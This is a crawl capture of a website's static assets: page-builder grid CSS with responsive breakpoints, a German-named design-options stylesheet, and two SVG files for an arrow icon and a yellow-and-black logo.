    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 1em;
    

}

/* Images */
.llpages-grid .llpages-gridrow .llpages-gridcell img {
    max-width: 100%;
}

/* Generated */
.llpages-grid .llpages-gridrow.llpages-gridrow-1c .llpages-grid-cell-0 {
	flex-basis: calc(100% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2cequal .llpages-grid-cell-0 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2cequal .llpages-grid-cell-1 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c3r .llpages-grid-cell-0 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c3r .llpages-grid-cell-1 {
	flex-basis: calc(66.6% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c3l .llpages-grid-cell-0 {
	flex-basis: calc(66.6% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c3l .llpages-grid-cell-1 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c4r .llpages-grid-cell-0 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c4r .llpages-grid-cell-1 {
	flex-basis: calc(75% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c4l .llpages-grid-cell-0 {
	flex-basis: calc(75% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c4l .llpages-grid-cell-1 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c5l .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c5l .llpages-grid-cell-1 {
	flex-basis: calc(80% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c5r .llpages-grid-cell-0 {
	flex-basis: calc(80% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c5r .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3cequal .llpages-grid-cell-0 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3cequal .llpages-grid-cell-1 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3cequal .llpages-grid-cell-2 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4r .llpages-grid-cell-0 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4r .llpages-grid-cell-1 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4r .llpages-grid-cell-2 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4l .llpages-grid-cell-0 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4l .llpages-grid-cell-1 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4l .llpages-grid-cell-2 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4m .llpages-grid-cell-0 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4m .llpages-grid-cell-1 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4m .llpages-grid-cell-2 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5l .llpages-grid-cell-0 {
	flex-basis: calc(60% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5l .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5l .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5r .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5r .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5r .llpages-grid-cell-2 {
	flex-basis: calc(60% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5m .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5m .llpages-grid-cell-1 {
	flex-basis: calc(60% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5m .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4cequal .llpages-grid-cell-0 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4cequal .llpages-grid-cell-1 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4cequal .llpages-grid-cell-2 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4cequal .llpages-grid-cell-3 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5l .llpages-grid-cell-0 {
	flex-basis: calc(40% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5l .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5l .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5l .llpages-grid-cell-3 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5r .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5r .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5r .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5r .llpages-grid-cell-3 {
	flex-basis: calc(40% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5ml .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5ml .llpages-grid-cell-1 {
	flex-basis: calc(40% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5ml .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5ml .llpages-grid-cell-3 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5mr .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5mr .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5mr .llpages-grid-cell-2 {
	flex-basis: calc(40% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5mr .llpages-grid-cell-3 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-3 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-4 {
	flex-basis: calc(20% - 15px);
}
@media (max-width: 10000px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-huge-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-huge-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-huge-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-huge-hide {
		display: none;
	}
}
@media (max-width: 1900px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-desktop-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-desktop-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-desktop-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-desktop-hide {
		display: none;
	}
}
@media (max-width: 1200px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-laptop-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-laptop-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-laptop-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-laptop-hide {
		display: none;
	}
}
@media (max-width: 992px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-static-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-static-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-static-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-static-hide {
		display: none;
	}
}
@media (max-width: 768px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tablet-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tablet-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tablet-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tablet-hide {
		display: none;
	}
}
@media (max-width: 576px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-smartphone-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-smartphone-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-smartphone-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-smartphone-hide {
		display: none;
	}
}
@media (max-width: 320px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tiny-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tiny-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tiny-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tiny-hide {
		display: none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://cdn.loewenstark.info/data/pk_06_design_options.css
body_size: 865
content:
/* Design Optionen*/
._06_design_flex {
  display: -ms-flex;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: space-between;
}

._06_design_karte {
  display: -ms-flex;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}

._06_design_karte div {
  padding: 0px;
  margin: 0;
  flex: 0 1 48%;
}

._06_design_karte ._02_content_box_liste_image {
  flex: 0 0 33%;
}

._06_design_karte ._02_content_box_liste_beschreibung {
  flex: 0 0 66%;
  padding: 20px;
}

._06_design_karte ._02_content_box_liste_button {
  padding: 0px;
  margin: 0;
  flex: 0 0 100%;
}

._06_design_karte a {
  margin: 0 0 0 auto;
  padding: 10px;
}

._06_design_karte img {
  max-width: fit-content;
}

._06_design_kachel.show-bg, ._06_design_karte.show-bg {
  background: url(https://cdn.loewenstark.info/data/1429-produkt-bg-white.jpg);
  background-size: cover;
  border: 1px solid #f1f1f1;
}

._06_design_kachel.grau-bg, ._06_design_karte.grau-bg {
  background: #f1f1f1;
  border: 1px solid #f1f1f1;
}

._06_design_kachel.dunkel-bg, ._06_design_karte.dunkel-bg {
  background: #333333;
  border: 1px solid #000;
  color: #fff;
}

._06_design_kachel.weiß-bg, ._06_design_karte.weiß-bg {
  background: #ffffff;
  border: 1px solid #f1f1f1;
}

._06_design_kachel.ohne-bg, ._06_design_karte.ohne-bg {
  background: none;
  border: none;
}

._06_design_kachel div:last-child {
  padding: 10px;
}

._06_design_karte p, ._06_design_kachel p {
  font-size: 1em;
}

._06_design_karte img, ._06_design_kachel img {
  width: 100%;
}

._06_design_karte.elemete_1, ._06_design_kachel.elemete_1 {
  flex: 0 0 100%;
}

._06_design_karte.elemete_2, ._06_design_kachel.elemete_2 {
  flex: 0 0 48%;
}

._06_design_karte.elemete_3, ._06_design_kachel.elemete_3 {
  flex: 0 0 31%;
}

._06_design_kachel.elemete_4 {
  flex: 0 0 23%;
}

._06_design_kachel.elemete_5 {
  flex: 0 0 18%;
}

._06_design_kachel.elemete_6 {
  flex: 0 0 12%;
}

._06_design_kachel.elemete_8 {
  flex: 0 0 10%;
}

.show1 aside:nth-child(n+2) {
  display: none;
}

.show2 aside:nth-child(n+3) {
  display: none;
}

.show3 aside:nth-child(n+4) {
  display: none;
}

.show4 aside:nth-child(n+5) {
  display: none;
}

.elemete_1 {
  flex: 0 0 100%;
}

.elemete_2 {
  flex: 0 0 48%;
}

.elemete_3 {
  flex: 0 0 31%;
}

.elemete_4 {
  flex: 0 0 23%;
}

.elemete_5 {
  flex: 0 0 18%;
}

.elemete_6 {
  flex: 0 0 12%;
}

.elemete_8 {
  flex: 0 0 10%;
}

.width_100 {
  width: 100%;
}

.width_75 {
  width: 75%;
}

.width_50 {
  width: 50%;
}

.height_300 {
  min-height: 300px;
}

.height_450 {
  min-height: 450px;
}

/* Mobile*/
@media screen and (max-width: 1670px) {}

@media screen and (max-width: 850px) {}

@media screen and (max-width: 750px) {}

@media screen and (max-width: 600px) {
  .elemete_1 {
    flex: 0 0 100%;
  }

  .elemete_2 {
    flex: 0 0 100%;
  }

  .elemete_3 {
    flex: 0 0 100%;
  }

  .elemete_4 {
    flex: 0 0 50%;
  }

  .elemete_5 {
    flex: 0 0 50%;
  }

  .elemete_6 {
    flex: 0 0 50%;
  }

  .elemete_8 {
    flex: 0 0 50%;
  }

  ._06_design_karte div {
    flex: 0 0 100%;
  }

  ._06_design_karte.elemete_1, ._06_design_kachel.elemete_1 {
    flex: 0 0 98%;
  }

  ._06_design_karte.elemete_2, ._06_design_kachel.elemete_2 {
    flex: 0 0 98%;
  }

  ._06_design_karte.elemete_3, ._06_design_kachel.elemete_3 {
    flex: 0 0 98%;
  }

  ._06_design_kachel.elemete_4 {
    flex: 0 0 50%;
  }

  ._06_design_kachel.elemete_5 {
    flex: 0 0 50%;
  }

  ._06_design_kachel.elemete_6 {
    flex: 0 0 50%;
  }

  ._06_design_kachel.elemete_8 {
    flex: 0 0 50%;
  }

  .width_100, .width_75, .width_50 {
    width: 100%;
  }

  ._06_design_karte div:first-child {
    flex: 0 0 100%;
    padding: 20px;
  }

  ._06_design_karte div:last-child {
    flex: 0 0 100%;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg
body_size: 495
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>icon_arrow</title>
    <g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd">
        <g id="Group-5">
            <rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect>
            <path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/images/logo.svg
body_size: 2950
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="199px" height="58px" viewBox="0 0 199 58" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <defs>
        <polygon id="path-1" points="0 0 197.333709 0 197.333709 57.8905352 0 57.8905352"></polygon>
    </defs>
    <g id="logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="Rectangle" fill="#FFED00" x="16" y="9" width="167" height="42"></rect>
        <g id="Group-12" transform="translate(0.294943, 0.007281)">
            <path d="M83.5257641,22.9868022 C81.4425499,22.9868022 80.0046084,23.8576669 79.2151483,25.6008071 C78.7984227,26.5204507 78.591716,27.6521414 78.591716,28.9971894 C78.591716,30.16234 78.8126033,31.1979846 79.2559307,32.1039217 C80.0609171,33.80433 81.5051726,34.6554413 83.5884903,34.6554413 C84.9762301,34.6554413 86.1493966,34.1933519 87.1079898,33.2675606 C88.0651339,32.3402575 88.5443787,30.8625793 88.5443787,28.832611 C88.5443787,26.9262025 88.0901829,25.4743247 87.1816879,24.4796987 C86.2731929,23.4854758 85.0545861,22.9868022 83.5257641,22.9868022" id="Fill-1" fill="#231F20"></path>
            <path d="M58.1807025,22.6436069 C56.4725021,22.6436069 55.1570701,23.1949936 54.2346077,24.2932758 C53.3134531,25.3930891 52.852071,26.9530378 52.852071,28.9718969 C52.852071,31.0045356 53.3134531,32.5738748 54.2346077,33.6813434 C55.1570701,34.7871789 56.4725021,35.3418318 58.1807025,35.3418318 C59.8889029,35.3418318 61.2012162,34.7871789 62.1177428,33.6813434 C63.0311506,32.5738748 63.4911243,31.0045356 63.4911243,28.9718969 C63.4911243,26.9530378 63.0311506,25.3930891 62.1177428,24.2932758 C61.2012162,23.1949936 59.8889029,22.6436069 58.1807025,22.6436069" id="Fill-3" fill="#231F20"></path>
            <path d="M112.691857,23.6934244 C111.739914,22.9945589 110.557576,22.6436069 109.147625,22.6436069 C107.614858,22.6436069 106.424594,23.0128915 105.581876,23.754803 C104.735864,24.4935747 104.206206,25.4959908 103.988166,26.7619501 L114.284024,26.7619501 C114.173356,25.4162796 113.643698,24.3939104 112.691857,23.6934244" id="Fill-5" fill="#231F20"></path>
            <g id="Group-9">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-8"></g>
                <path d="M173.865207,38.9728039 L169.951606,32.8753496 L166.022504,38.9728039 L158.863087,38.9728039 L166.579535,28.6907722 L159.20422,18.6993532 L166.423705,18.6993532 L170.176989,24.583494 L173.856029,18.6993532 L180.91795,18.6993532 L173.501128,28.6073461 L181.211253,38.9728039 L173.865207,38.9728039 Z M158.160933,30.2777053 L141.712693,30.2777053 C141.805293,32.3066842 142.589237,33.7282968 144.06942,34.5426454 C144.969013,35.0540257 146.051053,35.3106349 147.316255,35.3106349 C148.659169,35.3106349 149.750082,35.0015398 150.589709,34.3865151 C151.046491,34.0589377 151.450956,33.6014729 151.800962,33.0142229 L157.86457,33.0142229 C157.704151,34.2120046 156.975686,35.4250011 155.676217,36.6518849 C153.657666,38.6235785 150.827329,39.6093743 147.194488,39.6093743 C144.192819,39.6093743 141.542993,38.7812405 139.249597,37.1246665 C136.956405,35.4713602 135.808178,32.7733391 135.808178,29.0337687 C135.808178,25.5446806 136.842184,22.8667757 138.913257,21.0048532 C140.984329,19.1412968 143.671176,18.2110504 146.972368,18.2110504 C148.935339,18.2110504 150.70393,18.5231067 152.274877,19.150487 C153.84766,19.7778673 155.146925,20.7668285 156.170121,22.115737 C157.09317,23.3134165 157.691811,24.7057229 157.966451,26.2894905 C158.127177,27.2135081 158.188775,28.5425046 158.160933,30.2777053 L158.160933,30.2777053 Z M133.832765,22.6551982 L130.173714,22.6551982 L130.173714,33.3883637 C130.173714,34.219663 130.290893,34.7418673 130.525454,34.9490539 C130.758485,35.1561384 131.47461,35.2611102 132.675257,35.2611102 C132.854339,35.2611102 133.045762,35.2534518 133.244629,35.2362968 C133.443802,35.2209799 133.638487,35.1961665 133.832765,35.1623673 L133.832765,39.1210715 L131.020989,39.2663778 C128.213803,39.3497018 126.298357,38.9141912 125.270571,37.956068 C124.604112,37.3471701 124.270525,36.4106947 124.270525,35.1499095 L124.270525,22.6551982 L121.097627,22.6551982 L121.097627,18.9435046 L124.270525,18.9435046 L124.270525,13.2260116 L130.173714,13.2260116 L130.173714,18.9435046 L133.832765,18.9435046 L133.832765,22.6551982 Z M120.446363,30.2777053 L103.998224,30.2777053 C104.089193,32.3066842 104.874769,33.7282968 106.353218,34.5426454 C107.254544,35.0540257 108.334749,35.3106349 109.600257,35.3106349 C110.942865,35.3106349 112.035512,35.0015398 112.873507,34.3865151 C113.331921,34.0589377 113.734652,33.6014729 114.084964,33.0142229 L120.14847,33.0142229 C119.989581,34.2120046 119.261115,35.4250011 117.961647,36.6518849 C115.941464,38.6235785 113.112759,39.6093743 109.476858,39.6093743 C106.476719,39.6093743 103.828422,38.7812405 101.535129,37.1246665 C99.2403053,35.4713602 98.0937094,32.7733391 98.0937094,29.0337687 C98.0937094,25.5446806 99.1276139,22.8667757 101.198687,21.0048532 C103.269759,19.1412968 105.955076,18.2110504 109.257594,18.2110504 C111.220667,18.2110504 112.987728,18.5231067 114.560307,19.150487 C116.131356,19.7778673 117.430825,20.7668285 118.455551,22.115737 C119.378498,23.3134165 119.977241,24.7057229 120.251983,26.2894905 C120.411077,27.2135081 120.474204,28.5425046 120.446363,30.2777053 L120.446363,30.2777053 Z M94.3835646,37.8925539 C94.3835646,40.5071489 93.892822,42.4773109 92.9113367,43.8064095 C91.2260662,46.0886278 87.9913665,47.2304518 83.2072378,47.2304518 C80.3181589,47.2304518 77.9615336,46.7236665 76.1358324,45.7100961 C74.3118648,44.6964236 73.3040679,43.185156 73.1111159,41.1715961 L79.551246,41.1715961 C79.7163567,41.7944835 79.9817167,42.2364271 80.3521192,42.4990609 C80.9848223,42.9811349 82.0466703,43.2237546 83.5405186,43.2237546 C85.6516705,43.2237546 87.0668898,42.5917792 87.7813833,41.3276243 C88.247548,40.5179729 88.4790497,39.1489482 88.4790497,37.2266771 L88.4790497,35.9473074 C87.9142673,36.7970891 87.3093036,37.4430539 86.6626289,37.8787687 C85.4912511,38.6745327 83.9680317,39.0717511 82.0959281,39.0717511 C79.2039936,39.0717511 76.8935667,38.1569236 75.1651573,36.3289025 C73.4366459,34.5008813 72.573971,32.0207687 72.573971,28.8900961 C72.573971,25.8847158 73.4058471,23.3536489 75.0710269,21.2952616 C76.7377366,19.2401419 79.0988491,18.2110504 82.1546704,18.2110504 C83.284337,18.2110504 84.2659243,18.3687123 85.1069788,18.6869975 C86.5391273,19.2153285 87.6966354,20.1919342 88.5777693,21.6198778 L88.5777693,18.6993532 L94.3835646,18.6993532 L94.3835646,37.8925539 Z M66.8824987,36.5374165 C64.9764348,38.6499236 62.0828686,39.7066877 58.2030239,39.7066877 C54.3202218,39.7066877 51.4280833,38.6499236 49.5221214,36.5374165 C47.6162614,34.4236842 46.6625156,31.8800574 46.6625156,28.9102123 C46.6625156,25.9959165 47.6162614,23.4663813 49.5221214,21.324568 C51.4280833,19.1828567 54.3202218,18.1121032 58.2030239,18.1121032 C62.0828686,18.1121032 64.9764348,19.1828567 66.8824987,21.324568 C68.7898885,23.4663813 69.7422066,25.9959165 69.7422066,28.9102123 C69.7422066,31.8800574 68.7898885,34.4236842 66.8824987,36.5374165 L66.8824987,36.5374165 Z M42.378308,38.9728039 L36.0353677,38.9728039 L36.0353677,26.8087335 L24.1784058,26.8087335 L24.1784058,38.9728039 L17.8354656,38.9728039 L17.8354656,11.6143673 L24.1784058,11.6143673 L24.1784058,22.0693778 L36.0353677,22.0693778 L36.0353677,11.6143673 L42.378308,11.6143673 L42.378308,38.9728039 Z M14.244437,-0.0072806338 L-5.09915444e-05,57.8832546 L183.507708,57.8832546 L197.33376,-0.0072806338 L14.244437,-0.0072806338 Z" id="Fill-7" fill="#231F20" mask="url(#mask-2)"></path>
            </g>
            <path d="M150.443011,23.6934244 C149.489595,22.9945589 148.308534,22.6436069 146.897046,22.6436069 C145.363757,22.6436069 144.173223,23.0128915 143.332034,23.754803 C142.486007,24.4935747 141.956274,25.4959908 141.739645,26.7619501 L152.035503,26.7619501 C151.926365,25.4162796 151.395088,24.3939104 150.443011,23.6934244" id="Fill-10" fill="#231F20"></path>
        </g>
    </g>
</svg>
